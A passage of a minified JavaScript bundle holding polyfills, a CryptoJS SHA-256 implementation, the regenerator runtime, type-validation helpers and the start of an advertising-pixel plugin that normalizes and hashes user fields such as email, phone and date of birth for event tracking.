e=r(2168);t.exports=e},5261:function(t,n,r){var e=r(2641);t.exports=e},4530:function(t,n,r){var e=r(720);t.exports=e},633:function(t,n,r){var e=r(3244);t.exports=e},397:function(t,n,r){var e=r(9077);t.exports=e},8765:function(t,n,r){var e=r(810);t.exports=e},2382:function(t,n,r){var e=r(2471);t.exports=e},3380:function(t,n,r){r(5750);var e=r(4530),o=r(2602),a=Array.prototype,i={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var n=t.entries;return t===a||t instanceof Array&&n===a.entries||Object.prototype.hasOwnProperty.call(i,o(t))?e:n}},883:function(t,n,r){var e=r(7211);t.exports=e},7229:function(t,n,r){var e=r(5539);t.exports=e},6078:function(t,n,r){r(5750);var e=r(633),o=r(2602),a=Array.prototype,i={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var n=t.forEach;return t===a||t instanceof Array&&n===a.forEach||Object.prototype.hasOwnProperty.call(i,o(t))?e:n}},6808:function(t,n,r){var e=r(7313);t.exports=e},1326:function(t,n,r){var e=r(6239);t.exports=e},9684:function(t,n,r){var e=r(7003);t.exports=e},4205:function(t,n,r){var e=r(7210);t.exports=e},9281:function(t,n,r){var e=r(9894);t.exports=e},7411:function(t,n,r){var e=r(7545);t.exports=e},3233:function(t,n,r){var e=r(1593);t.exports=e},9465:function(t,n,r){var e=r(4001);t.exports=e},3232:function(t,n,r){var e=r(8671);t.exports=e},5001:function(t,n,r){var e=r(1049);t.exports=e},4474:function(t,n,r){var e=r(8898);t.exports=e},721:function(t,n,r){var e=r(4701);t.exports=e},1733:function(t,n,r){var e=r(3732);t.exports=e},6224:function(t,n,r){var e=r(792);t.exports=e},5854:function(t,n,r){var e=r(5522);t.exports=e},5806:function(t,n,r){var e=r(3834);t.exports=e},5234:function(t,n,r){var e=r(3489);t.exports=e},2829:function(t,n,r){var e=r(5110);t.exports=e},1486:function(t,n,r){var e=r(4665);t.exports=e},9584:function(t,n,r){var e=r(9009);t.exports=e},3859:function(t,n,r){var e=r(7419);t.exports=e},6159:function(t,n,r){var e=r(184);t.exports=e},4758:function(t,n,r){var e=r(8274);t.exports=e},8510:function(t,n,r){var e=r(7922);t.exports=e},7922:function(t,n,r){r(7518);var e=r(3712);t.exports=e.URLSearchParams},196:function(n,r,o){(function(e,t){n.exports=r=t()})(this,function(){var t=t||(function(t,n){var r;if(typeof e!="undefined"&&e.crypto&&(r=e.crypto),typeof self!="undefined"&&self.crypto&&(r=self.crypto),typeof globalThis!="undefined"&&globalThis.crypto&&(r=globalThis.crypto),!r&&typeof e!="undefined"&&e.msCrypto&&(r=e.msCrypto),!r&&typeof o.g!="undefined"&&o.g.crypto&&(r=o.g.crypto),!r)try{r=o(2480)}catch(e){}var a=function(){if(r){if(typeof r.getRandomValues=="function")try{return r.getRandomValues(new Uint32Array(1))[0]}catch(e){}if(typeof r.randomBytes=="function")try{return r.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},i=Object.create||(function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}})(),l={},s=l.lib={},u=s.Base=(function(){return{extend:function(t){var e=i(this);return t&&e.mixIn(t),(!Object.prototype.hasOwnProperty.call(e,"init")||this.init===e.init)&&(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(t){for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(this[e]=t[e]);Object.prototype.hasOwnProperty.call(t,"toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}}})(),c=s.WordArray=u.extend({init:function(t,r){t=this.words=t||[],r!=n?this.sigBytes=r:this.sigBytes=t.length*4},toString:function(t){return(t||m).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var a=0;a<o;a++){var i=n[a>>>2]>>>24-a%4*8&255;e[r+a>>>2]|=i<<24-(r+a)%4*8}else for(var l=0;l<o;l+=4)e[r+l>>>2]=n[l>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var e=u.clone.call(this);return e.words=this.words.slice(0),e},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(a());return new c.init(e,t)}}),d=l.enc={},m=d.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var a=e[o>>>2]>>>24-o%4*8&255;r.push((a>>>4).toString(16)),r.push((a&15).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new c.init(n,e/2)}},p=d.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var a=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(a))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(t.charCodeAt(r)&255)<<24-r%4*8;return new c.init(n,e)}},_=d.Utf8={stringify:function(t){try{return decodeURIComponent(escape(p.stringify(t)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(t){return p.parse(unescape(encodeURIComponent(t)))}},f=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(t){typeof t=="string"&&(t=_.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(n){var e,r=this._data,o=r.words,a=r.sigBytes,i=this.blockSize,l=i*4,s=a/l;n?s=t.ceil(s):s=t.max((s|0)-this._minBufferSize,0);var u=s*i,d=t.min(u*4,a);if(u){for(var m=0;m<u;m+=i)this._doProcessBlock(o,m);e=o.splice(0,u),r.sigBytes-=d}return new c.init(e,d)},clone:function(){var e=u.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),g=s.Hasher=f.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){t&&this._append(t);var e=this._doFinalize();return e},blockSize:512/32,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new h.HMAC.init(t,n).finalize(e)}}}),h=l.algo={};return l})(Math);return t})},4165:function(t,n,r){(function(e,o){t.exports=n=o(r(196))})(this,function(e){return(function(t){var n=e,r=n.lib,o=r.WordArray,a=r.Hasher,i=n.algo,l=[],s=[];(function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(e){return(e-(e|0))*4294967296|0}for(var r=2,o=0;o<64;)e(r)&&(o<8&&(l[o]=n(t.pow(r,.5))),s[o]=n(t.pow(r,.3333333333333333)),o++),r++})();var u=[],c=i.SHA256=a.extend({_doReset:function(){this._hash=new o.init(l.slice(0))},_doProcessBlock:function(t,n){for(var e=this._hash.words,r=e[0],o=e[1],a=e[2],i=e[3],l=e[4],c=e[5],d=e[6],m=e[7],p=0;p<64;p++){if(p<16)u[p]=t[n+p]|0;else{var _=u[p-15],f=(_<<25|_>>>7)^(_<<14|_>>>18)^_>>>3,g=u[p-2],h=(g<<15|g>>>17)^(g<<13|g>>>19)^g>>>10;u[p]=f+u[p-7]+h+u[p-16]}var y=l&c^~l&d,C=r&o^r&a^o&a,b=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),v=(l<<26|l>>>6)^(l<<21|l>>>11)^(l<<7|l>>>25),S=m+v+y+s[p]+u[p],R=b+C;m=d,d=c,c=l,l=i+S|0,i=a,a=o,o=r,r=S+R|0}e[0]=e[0]+r|0,e[1]=e[1]+o|0,e[2]=e[2]+a|0,e[3]=e[3]+i|0,e[4]=e[4]+l|0,e[5]=e[5]+c|0,e[6]=e[6]+d|0,e[7]=e[7]+m|0},_doFinalize:function(){var e=this._data,n=e.words,r=this._nDataBytes*8,o=e.sigBytes*8;return n[o>>>5]|=128<<24-o%32,n[(o+64>>>9<<4)+14]=t.floor(r/4294967296),n[(o+64>>>9<<4)+15]=r,e.sigBytes=n.length*4,this._process(),this._hash},clone:function(){var e=a.clone.call(this);return e._hash=this._hash.clone(),e}});n.SHA256=a._createHelper(c),n.HmacSHA256=a._createHmacHelper(c)})(Math),e.SHA256})},2390:function(t){var e=(function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r,o=typeof Symbol=="function"?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",l=o.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(t,n,r){return t[n]=r}}function u(e,t,n,r){var o=t&&t.prototype instanceof h?t:h,a=Object.create(o.prototype),i=new x(r||[]);return a._invoke=k(e,n,i),a}e.wrap=u;function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}var d="suspendedStart",m="suspendedYield",p="executing",f="completed",g={};function h(){}function y(){}function C(){}var b={};b[a]=function(){return this};var v=Object.getPrototypeOf,S=v&&v(v($([])));S&&S!==t&&n.call(S,a)&&(b=S);var R=C.prototype=h.prototype=Object.create(b);y.prototype=R.constructor=C,C.constructor=y,y.displayName=s(C,l,"GeneratorFunction");function L(e){["next","throw","return"].forEach(function(t){s(e,t,function(e){return this._invoke(t,e)})})}e.isGeneratorFunction=function(e){var t=typeof e=="function"&&e.constructor;return t?t===y||(t.displayName||t.name)==="GeneratorFunction":!1},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,C):(e.__proto__=C,s(e,l,"GeneratorFunction")),e.prototype=Object.create(R),e},e.awrap=function(e){return{__await:e}};function E(e,t){function r(o,a,i,l){var s=c(e[o],e,a);if(s.type==="throw")l(s.arg);else{var u=s.arg,d=u.value;return d&&_(d)==="object"&&n.call(d,"__await")?t.resolve(d.__await).then(function(e){r("next",e,i,l)},function(e){r("throw",e,i,l)}):t.resolve(d).then(function(e){u.value=e,i(u)},function(e){return r("throw",e,i,l)})}}var o;function a(e,n){function a(){return new t(function(t,o){r(e,n,t,o)})}return o=o?o.then(a,a):a()}this._invoke=a}L(E.prototype),E.prototype[i]=function(){return this},e.AsyncIterator=E,e.async=function(t,n,r,o,a){a===void 0&&(a=Promise);var i=new E(u(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})};function k(e,t,n){var r=d;return function(a,i){if(r===p)throw new Error("Generator is already running");if(r===f){if(a==="throw")throw i;return P()}for(n.method=a,n.arg=i;;){var o=n.delegate;if(o){var l=I(o,n);if(l){if(l===g)continue;return l}}if(n.method==="next")n.sent=n._sent=n.arg;else if(n.method==="throw"){if(r===d)throw r=f,n.arg;n.dispatchException(n.arg)}else n.method==="return"&&n.abrupt("return",n.arg);r=p;var s=c(e,t,n);if(s.type==="normal"){if(r=n.done?f:m,s.arg===g)continue;return{value:s.arg,done:n.done}}else s.type==="throw"&&(r=f,n.method="throw",n.arg=s.arg)}}}function I(e,t){var n=e.iterator[t.method];if(n===r){if(t.delegate=null,t.method==="throw"){if(e.iterator.return&&(t.method="return",t.arg=r,I(e,t),t.method==="throw"))return g;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var o=c(n,e.iterator,t.arg);if(o.type==="throw")return t.method="throw",t.arg=o.arg,t.delegate=null,g;var a=o.arg;if(!a)return t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,g;if(a.done)t[e.resultName]=a.value,t.next=e.nextLoc,t.method!=="return"&&(t.method="next",t.arg=r);else return a;return t.delegate=null,g}L(R),s(R,l,"Generator"),R[a]=function(){return this},R.toString=function(){return"[object Generator]"};function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function D(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}};function $(e){if(e){var t=e[a];if(t)return t.call(e);if(typeof e.next=="function")return e;if(!isNaN(e.length)){var o=-1,i=function t(){for(;++o<e.length;)if(n.call(e,o))return t.value=e[o],t.done=!1,t;return t.value=r,t.done=!0,t};return i.next=i}}return{next:P}}e.values=$;function P(){return{value:r,done:!0}}return x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(D),!t)for(var e in this)e.charAt(0)==="t"&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var e=this.tryEntries[0],t=e.completion;if(t.type==="throw")throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return l.type="throw",l.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],l=i.completion;if(i.tryLoc==="root")return o("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else if(u){if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else throw new Error("try statement without catch or finally")}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&(t==="break"||t==="continue")&&a.tryLoc<=r&&r<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=r,a?(this.method="next",this.next=a.finallyLoc,g):this.complete(i)},complete:function(t,n){if(t.type==="throw")throw t.arg;return t.type==="break"||t.type==="continue"?this.next=t.arg:t.type==="return"?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):t.type==="normal"&&n&&(this.next=n),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),D(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if(r.type==="throw"){var o=r.arg;D(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,o){return this.delegate={iterator:$(t),resultName:n,nextLoc:o},this.method==="next"&&(this.arg=r),g}},e})(t.exports);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}},2480:function(){}},r={};function o(e){var t=r[e];if(t!==void 0)return t.exports;var a=r[e]={exports:{}};return n[e].call(a.exports,a,a.exports,o),a.exports}(function(){o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,{a:t}),t}})(),(function(){o.d=function(e,t){for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}})(),(function(){o.g=(function(){if((typeof globalThis=="undefined"?"undefined":_(globalThis))==="object")return globalThis;try{return this||new Function("return this")()}catch(t){if(_(e)==="object")return e}})()})(),(function(){o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}})();var i={};(function(){"use strict";o.d(i,{default:function(){return ua}});var n=o(6922),r=o.n(n),a=o(1155),l=o.n(a),s=o(8745),u=o.n(s),c=o(6874),m=o.n(c),p=o(1350),_=o.n(p),f=o(6604),g=o.n(f),h=o(9085),y=o.n(h),C=o(1602),b=o.n(C),v=o(3343),S=o.n(v),R=o(8446),L=o.n(R),E=o(1655),k=o.n(E),I=o(4452),T=o.n(I),D=o(7542),x=o.n(D),$=o(7667),P=o.n($),N=o(6080),M=o.n(N),w=o(9330),A=o.n(w),F=o(1720),O=o.n(F),B=o(3414),W=o.n(B),q=o(189),U=o.n(q),V=o(7884),H=o.n(V),G=o(374),z=o.n(G),j=o(997),K=o.n(j),Q=o(9754),X=o.n(Q),Y=o(5105),J=o.n(Y),Z=o(3296),ee=o.n(Z),te=o(3560),ne=o.n(te);function re(e){return ne()(e)&&e>=0&&e<=ee()}function oe(e,t){var n=T()(e);if(y()){var r=y()(e);t&&(r=g()(r).call(r,function(t){return _()(e,t).enumerable})),n.push.apply(n,r)}return n}function ae(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};if(t%2){var r;S()(r=oe(Object(n),!0)).call(r,function(t){k()(e,t,n[t])})}else if(m())u()(e,m()(n));else{var o;S()(o=oe(Object(n))).call(o,function(t){l()(e,t,_()(n,t))})}}return e}function ie(e){var t=le();return function(){var n=X()(e),r;if(t){var o=X()(this).constructor;r=b()(n,arguments,o)}else r=n.apply(this,arguments);return K()(this,r)}}function le(){if(typeof Reflect=="undefined"||!b()||b().sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(b()(Date,[],function(){})),!0}catch(e){return!1}}var se=(function(e){z()(n,e);var t=ie(n);function n(){var e,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return H()(this,n),e=t.call(this,r),e.name="TypedefAssertionError",e}return n})(J()(Error));function ue(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;try{return{value:e(),success:!0}}catch(e){if(t==null||t(e),e.name==="TypedefAssertionError")return{success:!1};throw e}}function ce(e,t){return t(e)}function de(e){if(!e)throw new se}function me(){return function(e){if(typeof e!="boolean")throw new se;return e}}function pe(){return function(e){if(typeof e=="string"||e instanceof String){var t=Number(e);if(isNaN(t))throw new se;return t}if(typeof e!="number"||isNaN(e))throw new se;return e}}function _e(){return function(e){if(typeof e!="string")throw new se;return e}}function fe(){return function(e){if(typeof e=="number")return e.toString();if(typeof e!="string")throw new se;return e}}function ge(){return function(e){return e!=null&&U()(e)==="object"?W()(e):e==null?void 0:e.toString()}}function he(){return function(e){if(U()(e)!=="object"||O()(e)||e==null)throw new se;return e}}function ye(){return function(e){if(e==null||!O()(e))throw new se;return e}}function Ce(e){return function(t){var n;if(A()(n=M()(e)).call(n,t))return t;throw new se}}function be(e){return function(t){var n=ce(t,Fe.string());if(!Object.prototype.hasOwnProperty.call(e,n))throw new se;return e[n]}}function ve(e){return function(t){var n;return P()(n=ce(t,Fe.array())).call(n,e)}}function Se(e){return function(t){if(O()(t))return ve(e)(t);var n=Re(t);return O()(n)?ve(e)(n):[e(n)]}}function Re(e){if(!e||typeof e!="string")return e;var t=Le(e);if(t.success)return t.value;var n=e.replace(/\'/g,'"');return t=Le(n),t.success?t.value:e}function Le(e){try{var t=JSON.parse(e);return(t==null||U()(t)!=="object")&&(t=e),{value:t,success:!0}}catch(e){return{success:!1}}}function Ee(e){return function(t){var n,r=ce(t,Fe.object());return x()(n=T()(r)).call(n,function(t,n){return ae(ae({},t),{},k()({},n,e(r[n])))},{})}}function ke(e){return function(t){return t==null?null:e(t)}}function Ie(e){return function(t){return t==null?void 0:e(t)}}function Te(e){return function(t){var n=ue(function(){return e(t)});return n.success?n.value:void 0}}function De(e){return function(t){for(var n=ce(t,Fe.object()),r={},o=0,a=T()(e);o<a.length;o++){var i=a[o];r[i]=e[i](n[i]),r[i]===void 0&&delete r[i]}return r}}function xe(e,t){return function(n){var r=ce(n,Fe.tuple(t));return e.apply(void 0,L()(r))}}function $e(e){return function(t){var n=ce(t,Fe.string());if(e.test(n))return n;throw new se}}function Pe(e){return function(t){var n=ce(t,ye());de(n.length<=e.length);for(var r=[],o=0;o<e.length;o++){var a=e[o];r[o]=ce(n[o],a)}return r}}function Ne(e){var t=e.def,n=e.validators;return function(e){var r=ce(e,t);return S()(n).call(n,function(e){if(!e(r))throw new se}),r}}var Me=/^[1-9][0-9]{0,25}$/;function we(){return Ne({def:function(t){return typeof t=="number"?(de(re(t)),"".concat(t)):ce(t,Fe.string())},validators:[function(e){return Me.test(e)}]})}function Ae(e){return function(t){return de(t==e),e}}var Fe={allowNull:ke,array:ye,arrayOf:ve,assert:de,boolean:me,constant:Ae,enforce:ce,fn:xe,guard:ue,int64:we,mapOf:Ee,mappedValue:be,matches:$e,number:pe,numberAsString:fe,object:he,objectWithFields:De,optionalField:Ie,string:_e,singleAsArrayOf:Se,tuple:Pe,undefinedIfInvalid:Te,valueInObject:Ce,weakString:ge,withValidation:Ne},Oe=Fe,Be=Oe.mapOf(Oe.weakString());function We(e,t,n,r){e.pixels.push({pixelID:t,userData:n!=null?n:{},cookies:r!=null?r:{}})}var qe=o(3501),Ue=o.n(qe),Ve=o(4392),He=o.n(Ve),Ge=o(3471),ze=o.n(Ge),je=o(4686),Ke=o.n(je),Qe=o(9421),Xe=o.n(Qe),Ye=o(9536),Je=o.n(Ye),Ze=o(3211),et=o.n(Ze),tt=o(6243),nt=o.n(tt),rt=o(3519),ot=o.n(rt),at=o(3073),it=o.n(at),lt=o(5845),st=o.n(lt),ut=o(2267),ct=o.n(ut),dt=o(1173),mt=o.n(dt);function pt(e,t){var n;if(typeof Je()=="undefined"||Xe()(e)==null){if(O()(e)||(n=_t(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a=!0,i=!1,l;return{s:function(){n=Ke()(e)},n:function(){var e=n.next();return a=e.done,e},e:function(t){i=!0,l=t},f:function(){try{!a&&n.return!=null&&n.return()}finally{if(i)throw l}}}}function _t(e,t){var n;if(e){if(typeof e=="string")return ft(e,t);var r=nt()(n=Object.prototype.toString.call(e)).call(n,8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return et()(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ft(e,t)}}function ft(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var gt=(function(){function e(){H()(this,e),k()(this,"_data",new(ct()))}return mt()(e,[{key:"has",value:function(t){return this._data.has(t.key)}},{key:"getEnforce",value:function(t){return Oe.enforce(this._data.get(t.key),t.typeDef)}},{key:"getNullable",value:function(t){var e=this,n=Oe.guard(function(){return e.getEnforce(t)});return n.success?n.value:null}},{key:"set",value:function(t,n){n==null?this._data.delete(t.key):this._data.set(t.key,Oe.enforce(n,t.typeDef))}},{key:"clone",value:function(){var t,n=new e;return n._data=new(ct())(st()(t=this._data).call(t)),n}},{key:"toObject",value:function(){var e,t={},n=pt(st()(e=this._data).call(e)),r;try{for(n.s();!(r=n.n()).done;){var o=it()(r.value,2),a=o[0],i=o[1];t[a]=i}}catch(e){n.e(e)}finally{n.f()}return t}},{key:"serialize",value:function(){return W()(this.toObject())}}],[{key:"fromObject",value:function(n){var t=new(ct())(ot()(n)),r=new e;return r._data=t,r}},{key:"deserialize",value:function(n){var t=JSON.parse(n);return e.fromObject(t)}}]),e})(),ht=Oe.objectWithFields({value:Oe.undefinedIfInvalid(Oe.number()),currency:Oe.withValidation({def:Oe.string(),validators:[function(e){return e.length===3}]})}),yt={key:"conversion_value",typeDef:ht},Ct=yt,bt={key:"event_name",typeDef:Oe.withValidation({def:Oe.string(),validators:[function(e){return e.length>0}]})},vt=bt,St={key:"custom_data",typeDef:Oe.object()},Rt=St,Lt=o(2332),Et=o.n(Lt),kt=o(4165),It=o.n(kt),Tt={key:"event_id",typeDef:Oe.withValidation({def:Oe.string(),validators:[function(e){return e.length>0}]}),newEventID:function(){var t,n,o=r()(t=r()(n="".concat(e.location.origin,"_")).call(n,Et()(),"_")).call(t,Math.random()),a=It()(o),i="ob_plugin-set_".concat(a);return i}},Dt=Tt,xt={key:"fb.pixel_id",typeDef:Oe.int64()},$t=xt,Pt=o(5184),Nt=o.n(Pt);function Mt(e,t){var n=T()(e);if(y()){var r=y()(e);t&&(r=g()(r).call(r,function(t){return _()(e,t).enumerable})),n.push.apply(n,r)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};if(t%2){var r;S()(r=Mt(Object(n),!0)).call(r,function(t){k()(e,t,n[t])})}else if(m())u()(e,m()(n));else{var o;S()(o=Mt(Object(n))).call(o,function(t){l()(e,t,_()(n,t))})}}return e}var At={email:"em",phone:"ph",gender:"ge",dob:"db",dateofbirth:"db",state:"st",lastname:"ln",firstname:"fn",zip:"zp",postal:"zp",cn:"country",uid:"external_id",extern_id:"external_id"};function Ft(e){for(var t=wt({},e),n=0,r=ot()(e);n<r.length;n++){var o=it()(r[n],2),a=o[0],i=o[1],l=a.toLowerCase();i==null||Nt()(i)?delete t[a]:a!=l&&(Object.prototype.hasOwnProperty.call(t,l)||(t[l]=i),delete t[a])}for(var s=0,u=ot()(t);s<u.length;s++){var c=it()(u[s],2),d=c[0],m=c[1];Object.prototype.hasOwnProperty.call(At,d)&&(Object.prototype.hasOwnProperty.call(t,At[d])||(t[At[d]]=m),delete t[d])}return t}var Ot;(function(e){e[e.debug=30]="debug",e[e.info=20]="info",e[e.error=10]="error"})(Ot||(Ot={}));var Bt={error:function(){var e;return(e=console).error.apply(e,arguments)},info:function(){var e;return(e=console).info.apply(e,arguments)}},Wt=Ot.error,qt=Bt;function Ut(e){qt=e}function Vt(e){if(Wt>=Ot.error){for(var t,n,o=arguments.length,a=new Array(o>1?o-1:0),i=1;i<o;i++)a[i-1]=arguments[i];(t=qt).error.apply(t,r()(n=[e]).call(n,a))}}function Ht(e){if(Wt>=Ot.info){for(var t,n,o=arguments.length,a=new Array(o>1?o-1:0),i=1;i<o;i++)a[i-1]=arguments[i];(t=qt).info.apply(t,r()(n=[e]).call(n,a))}}function Gt(e){Wt=e}var zt=/^[A-Fa-f0-9]{64}$/;function jt(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:function(e){return e},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{hashFunction:function(t){return It()(t).toString()}};return function(r){if(r!=null){var o=Oe.guard(function(){var t=Oe.enforce(r,Oe.numberAsString());return zt.test(t)?t:n.hashFunction(e(t))});if(o.success)return o.value;Ht(t)}}}function Kt(e,t){return jt(e,t,{hashFunction:function(t){return t}})}var Qt=o(5076),Xt=o.n(Qt);function Yt(e){var t=Xt()(e).call(e).toLowerCase().replace(/(?:(?![a-z])[\s\S])/g,"");return Oe.assert(t.length>0),t}var Jt=/^[a-f0-9]{64}$/i,Zt=/\s+/g,en=/[!\"#\$%&\'\(\)\*\+,\-\.\/:;<=>\?@ \[\\\]\^_`\{\|\}~\s]+/g,tn=/\W+/g,nn=/^\s+|\s+$/g;function rn(e){return typeof e=="string"&&Jt.test(e)}function on(e){return typeof e=="string"?e.replace(nn,""):""}function an(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"whitespace_only",n="";if(typeof e=="string")switch(t){case"whitespace_only":n=e.replace(Zt,"");break;case"whitespace_and_punctuation":n=e.replace(en,"");break;case"all_non_latin_alpha_numeric":n=e.replace(tn,"");break}return n}function ln(e,t){return e.length>t?nt()(e).call(e,0,t):e}function sn(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=null;if(e!=null)if(rn(e)&&typeof e=="string")t.rejectHashed!==!0&&(n=e);else{var r=String(e);t.strip!=null&&(r=an(r,t.strip)),t.lowercase===!0?r=r.toLowerCase():t.uppercase===!0&&(r=r.toUpperCase()),t.truncate!=null&&t.truncate!==0&&(r=ln(r,t.truncate)),t.test!=null&&t.test!==""?n=new RegExp(t.test).test(r)?r:null:n=r}return n}function un(e){return sn(e,{strip:"whitespace_and_punctuation"})}function cn(e){return sn(e,{truncate:2,strip:"all_non_latin_alpha_numeric",test:"^[a-z]+"})}function dn(e){return sn(e,{strip:"all_non_latin_alpha_numeric",test:"^[a-z]+"})}function mn(e){var t=null;if(e!=null&&typeof e=="string")if(rn(e))t=e;else{var n=on(String(e).toLowerCase().split("-",1)[0]);n.length>=2&&(t=n)}return t}var pn=sn,_n=/^[0-9]{8}$/,fn=/^[0-9]{1,2}\/[0-9]{1,2}\/[0-9]{4}$/,gn=/^[0-9]{1,2}-[0-9]{1,2}-[0-9]{4}$/;function hn(e){var t=e;if(fn.test(e)){var n,r,o=e.split("/");t=o[2]+nt()(n="0"+o[0]).call(n,-2)+nt()(r="0"+o[1]).call(r,-2)}return t}function yn(e){var t=e;if(gn.test(e)){var n,r,o=e.split("-");t=o[2]+nt()(n="0"+o[1]).call(n,-2)+nt()(r="0"+o[0]).call(r,-2)}return t}function Cn(e){var t,n=e.toLowerCase();return n=hn(n),n=yn(n),n=(t=pn(n,{strip:"whitespace_and_punctuation"}))!==null&&t!==void 0?t:"",Oe.assert(_n.test(n)),n}var bn=/^[^@]+@[^@]+$/;function vn(e){var t=Xt()(e).call(e).toLowerCase();return Oe.assert(bn.test(t)),t}var Sn=new(ct())([["boy","m"],["girl","f"],["woman","f"]]);function Rn(e){var t,n=(t=pn(e,{strip:"whitespace_and_punctuation",lowercase:!0}))!==null&&t!==void 0?t:"";return 